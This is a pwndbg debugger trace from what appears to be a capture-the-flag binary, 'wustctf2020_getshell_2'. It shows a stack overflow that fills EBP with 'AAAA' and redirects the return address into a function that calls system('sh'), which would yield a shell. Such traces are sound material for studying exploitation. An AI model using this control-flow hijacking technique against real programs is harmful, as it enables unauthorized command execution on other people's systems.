 pwndbg> n
0x08048529 in shell ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX  0x24
EBX  0xf7ec4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
ECX  0xff96bf40 ◂— 0x41414141 ('AAAA')
EDX  0x24
EDI  0xf7f17b80 (_rtld_global_ro) ◂— 0
ESI  0xff96c034 —▸ 0xff96d445 ◂— './wustctf2020_getshell_2'
EBP  0x41414141 ('AAAA')
*ESP  0xff96bf60 —▸ 0x8048670 ◂— jae 0x80486da /* 'sh' */
*EIP  0x8048529 (shell+14) ◂— call 0x80483e0
[ DISASM / i386 / set emulate on ]
0x804859c <vulnerable+26>    leave
0x804859d <vulnerable+27>    ret    <shell+14>
↓
► 0x8048529 <shell+14>    call   system@plt    <system@plt>
command: 0x8048670 ◂— 0x6873 /* 'sh' */
0x804852e <shell+19>    add    esp, 0x10
0x8048531 <shell+22>    nop
0x8048532 <shell+23>    leave
0x8048533 <shell+24>    ret
0x8048534 <init>    push   ebp
0x8048535 <init+1>    mov    ebp, esp
0x8048537 <init+3>    sub    esp, 8
0x804853a <init+6>    sub    esp, 0xc
[ STACK ]
00:0000│ esp 0xff96bf60 —▸ 0x8048670 ◂— jae 0x80486da /* 'sh' */
01:0004│     0xff96bf64 —▸ 0xff96bf80 ◂— 1
02:0008│     0xff96bf68 —▸ 0xf7f18020 (_rtld_global) —▸ 0xf7f18a40 ◂— 0
03:000c│     0xff96bf6c —▸ 0xf7cbb519 (__libc_start_call_main+121) ◂— add esp, 0x10
04:0010│     0xff96bf70 —▸ 0xff96d445 ◂— './wustctf2020_getshell_2'
05:0014│     0xff96bf74 ◂— 0x70 /* 'p' */
06:0018│     0xff96bf78 —▸ 0xf7f18000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
07:001c│     0xff96bf7c —▸ 0xf7cbb519 (__libc_start_call_main+121) ◂— add esp, 0x10
[ BACKTRACE ]
► 0 0x8048529 shell+14
pwndbg>